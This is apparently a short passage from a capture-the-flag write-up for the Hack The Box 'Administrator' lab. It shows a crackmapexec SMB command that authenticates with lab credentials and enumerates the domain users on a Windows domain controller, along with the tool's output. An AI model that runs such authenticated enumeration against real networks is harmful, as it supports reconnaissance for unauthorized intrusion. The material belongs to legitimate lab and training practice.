 GPLink
┌──(kali㉿kali)-[~/Desktop/administrator]
└─$ sudo crackmapexec smb 10.10.11.42 -u Olivia -p ichliebedich --users
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC [+] Enumerated domain user(s)
SMB 10.10.11.42 445 DC administrator.htb\emma badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\alexander badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\ethan badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\emily badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\benjamin badpwdcount: 2 desc:
SMB 10.10.11.42 445 DC administrator.htb\michael badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\olivia badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.10.11.42 445 DC administrator.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the com
puter/domain
SMB 10.10.11.42 445 DC administrator.htb\Administrator badpwdcount: 0 desc: Built-in account for administering the compu
ter/domain